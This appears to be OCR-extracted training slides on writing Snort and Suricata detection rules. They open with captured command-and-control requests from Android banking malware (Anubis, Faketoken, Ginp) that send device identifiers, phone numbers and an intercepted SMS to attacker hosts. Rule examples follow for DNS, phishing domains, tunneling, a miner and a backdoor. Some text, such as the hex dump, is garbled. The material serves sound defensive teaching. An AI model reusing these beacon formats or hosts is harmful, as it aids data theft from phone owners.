

POST /o1o/a11.php HTTP/1.1 Content-Length: 3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; SM-J120G Build/LMY47X) Host: www.newadm45645.top Connection: Keep-Alive Accept-Encoding: gzip Content-Type: application/x-www-form-urlencoded POST /o1o/a4.php HTTP/1.1  $p=1$ Content-Length: 108 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; SM-G360F Build/KTU84P) Host: fbf3ui4bg3533f.club Connection: Keep-Alive Accept-Encoding: gzip Anubis communication Content-Type: application/x-www-form-urlencoded p=YjI3MjI4ZmNkM2IwZmE5NjVkMDdhMjVjZDFlYzk3Y2E2NmY0MWY4OTU2ZGVlMTQ3OWViMzlkZDli NGUzNmMwMWIwZmJlMzZmZThjNA== POST /o1o/a16.php HTTP/1.1

Content-Length: 0 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; GT-N7105 Build/N2G470) Host: skylungs.at Connection: Keep-Alive Accept-Encoding: gzip Content-Type: application/x-www-form-urlencoded

POST /service.php HTTP/1.1 Content-Length: 205 Content-Type: application/x-www-form-urlencoded Host: glosso.info Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

0=vxbqkdoftccbfuyambrmcofqsdetbmou&2=Android&1=13%3A57%3A46+09.09.2019&4=310480214098303&3=837346452110147&5= %2B18473755362&6=Lenovo+X2-EU&7=LENOVO&8=5.1.1&x=false&l=1&l2=install&l1=13%3A57%3A46+2019.09.09

> POST /service.php HTTP/1.1 Content-Length: 198 Content-Type: application/x-www-form-urlencoded Host: wodix.info Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

Faketoken communication

0=rkfcrcddiidhiggxhpvfiicagsmkndsp&2=Android&1=17%3A08%3A38+09.09.2019&4=22210507979322&3=837346452110147&5= %2B39341789070&6=G7-L01&7=HUAWEI&8=5.1.1&x=false&l=1&l2=install&l1=17%3A08%3A38+2019.09.09

POST /service.php HTTP/1.1 Content-Length: 196 Content-Type: application/x-www-form-urlencoded Host: cenna.info Connection: Keep-Alive User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

0=yhjedycsxqdgunplrwajktqvjbqmyvrt&2=Android&1=09%3A39%3A33+10.09.2019&4=20827526727141&3=837346452110147&5= %2B33724609532&6=LG-P768&7=LGE&8=5.1.1&x=false&l=1&l2=install&l1=09%3A39%3A33+2019.09.10

POST /api/ping.php HTTP/1.1 Content-Type: application/json Content-Length: 86 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; ASUS Z012DE Build/MMB29P) Host: 64.44.51.107 Connection: Keep-Alive Accept-Encoding: gzip

{"DEVICE ID":"35fac29cc6ef97d1","INSTALL":"1","SMS ALLOW":"1","RELEASE VERSION":"1.3"}

#### Ginp communication

POST /api3/ping.php HTTP/1.1 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; ASUS Z00LD Build/LRX22G) Host: carnivors284.info Connection: Keep-Alive Accept-Encoding: gzip Content-Type: application/x-www-form-urlencoded Content-Length: 104

{"DEVICE ID":"8cec1eef8b8fce75","RELEASE VERSION":"2.0d","MSG":"----- Phone Restarting Completed -----"|

POST /api2/ping.php HTTP/1.1 Content-Type: application/json Content-Length: 103 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; HTC One max Build/LRX22G) Host: 64.44.133.36 Connection: Keep-Alive Accept-Encoding: gzip

{"DEVICE ID":"226843ee5945c3b3","RELEASE VERSION":"1.9","MSG":"----- Phone Restarting Completed -----"}



Content-Length: 144 Host: 78.46.212.52 Connection: Keep-Alive Accept-Encoding: gzip User-Agent: okhttp/3.10.0

{"id":"dede0978-8c39-4b25-9081-260f004c4348","sms": {"text":"VWgsIHRoZSBvbmUgb24gdGhlIHJpZ2h0Lg==","number":"+39383083337","date":1571443933000}} **Track 4**

# Writing rules for DNS, TCP and SSL/TLS protocols





## Writing rules for DNS, TCP and SSL/TLS protocols – Overview

### In this track you will learn:

- Basic information about DNS, TCP and SSL/TLS protocols
- Keywords and tips for writing rules for these protocols

#### In this track you will practice:

● Writing rules for DNS, TCP and SSL/TLS protocols for a given traffic dump

# DNS protocol


# DNS protocol



example.com Snort-compatible syntax

alert udp \$HOME NET any -> any 53 (msg:"example.com DNS query"; content:"|01 00 00 01 00 00 00 00 00 00|"; depth:10; offset:2; content:"|07|example|03|com|00|"; nocase; distance:0; fast pattern; classtype:unknown; sid:1000008; rev:1;)

To match **exactly** on example.com:

alert udp \$HOME NET any -> any 53 (msg:"example.com DNS query"; content:"|01 00 00 01 00 00 00 00 00 00 07|example|03|com|00|"; nocase; depth:23; offset:2; classtype:unknown; sid:1000008; rev:1;)

example.com Suricata syntax

alert **dns any** any -> any **any** (msg:"example.com DNS query"; **dns.query;** content:"example.com"; endswith; classtype:unknown; sid:1000009; rev:1;)

• Older variant: dns\_query

To match **exactly** on example.com:

dns.query; content:"example.com"; bsize:11;

To not match on abcexample.com.

**dotprefix** – prepends a . character to help facilitate concise domain checks

"example.com" dns.query buffer becomes ".example.com"

```
alert dns any any -> any any
(msg:"example.com DNS query";
dns.query; dotprefix;
content:".example.com"; endswith;
classtype:unknown; sid:1000010; rev:1;)
```
Writing rules for DNS protocol – Datasets

- Allows for alerts on Indicators of Compromise (IoCs), such as malicious domains and IPs, without creating a rule for each IoC
- Datasets use a simple CSV format where data is per line in the file
- Data type: string, md5, sha256 (base64 for string, hex notation for md5/sha256)
- Sets can be declared from the rule syntax or can optionally be defined in the main config
- More information:

<https://suricata.readthedocs.io/en/latest/rules/datasets.html>

Writing rules for DNS protocol – Datasets

```
alert dns any any -> any any
(msg:"DNS query to bad domain";
dns.query; dataset:isset,bad-domains,
load /etc/suricata/rules/bad-domains.list, 
type string;
classtype:bad-unknown; sid:1000010; rev:1;)
```


Writing rules for DNS protocol – Phishing

accounts.google.com.notecia.inf.br – phishing domain

```
alert dns any any -> any any
(msg:"accounts.google.com phishing DNS query";
content:!"|08|accounts|06|google|03|com|00|"; 
dns.query; content:"accounts.google.com"; 
startswith;
classtype:social-engineering; sid:1000011; rev:1;)
```
## Writing rules for DNS protocol – DNS Tunneling

DNS tunneling exploits DNS protocol to tunnel some data through a client-server model in DNS queries and responses

- Request the URL Y3VyaW9zaXR5.example.com to be resolved
- The DNS server looks for '*.com*', then '*example.com*', but fails to find '*Y3VyaW9zaXR5.example.com*' in its database
- **•** The DNS server forwards the request to example.com
- example.com is expected to return the appropriate IP; but it can return an arbitrary string, including C&C instructions

## Writing rules for DNS protocol – DNS Tunneling

- Look for unusual (long) DNS queries
- Usually high frequency
- Often FPs make anti-FPs



Dump of Backdoor.Win32.Denis traffic

## TCP protocol

- Low-level protocols: where to look for malicious patterns?
- Reversing the malware can be helpful: look for specific bytes transferred
- Not a reverse engineer? Just compare several traffic dumps in order to find a pattern

# Writing rules for TCP protocol – Miner





Writing rules for TCP protocol – Miner

```
alert tcp any 1024: -> any 1024:
(msg:"Miner activity";
flow:to_server,established;
dsize:12; content:"StartProgram"; classtype:coin-mining; 
sid:1000012; rev:1;)
```


# Writing rules for TCP protocol – Xaparo backdoor



# Writing rules for TCP protocol – Xaparo backdoor



#### Writing rules for TCP protocol – Xaparo backdoor – v.1

```
Wireshark - Follow TCP Stream (tcp.stream eq 0) - xaparo.pcap
                                                                                    \Box\times00000000 a0 93 d2 ee aa b5 45 f2
                                      cf c3 db f3 4d 80 ec
                                                                   aaaaaa1a
                                         ed ea 2e fd 0c 84 28
                                                                  w...}.4b: '......27
 00000020
           0e 57 2c 20 44 f4 02 6f
                                      0h 79 he 68 87 31 cd
                                                                  .W. D. O. v.h.1.W^*@:.........@.NS...88888838
           57.2aas.
                                      e9 h5 30 f2 4e 24 fc
           7d 80 db e5 47 d0 ea 7d
                                      f9 34 2a 3a 4d ed d8 2e
                                                                  \{1, 1, 6, 1\} . 4^* : M...
 88888848
00000050
           Be 8c d3 28 47 57 62 28
                                      69 f4 4d 6f 46 79 ef
                                                                 >..(GWb i.MoFv.h
           d7 31 8e d8 05 2a 17 3a 3h e1 6d 42 f7 3e 5e 4c
                                                                  .1...*.::.mB.>1GOOGOOGO
           fc 00 db 3e 2a 87 bd c1 14 a4 df 6d c3 be 64 40
                                                                  ...>*.............m.d@
 88888878
           ee c9 ae 94 18 c0 43 44 42 39 93 3c 4f f0 f9 37
                                                                  1, 2, ..., CD B9. (0, .7)GGGGGGSG
           ea 86 df a3 ae 7d dd 01 91 94 2b da 82 70 6f 6c
                                                                  ..., \ldotsaaaaaaaa
           74 53 5d f7 83 14 d5 3a de 02 cc 85 d2 78 44 66
                                                                  ts] \ldots : \ldots xDf
 AAAAAAAA
           c3 08 59 04 79 bb 41 c7 71 74 06 13 7d 79 04 2e
                                                                  .V.V.A. at. v.6866666
           9a 8a a2 46 61 1e 3f c3 be e7 53 61 ae 62 1d 1d
                                                                  ...Fa. ?. . . Sa.b..
 aaaaaaca
 88888808 56 b7 4b 6a d8 35 f7 6e 53 eb 97 bb 75 79 48 b1
                                                                  V.Ki.5.n S...uvH.
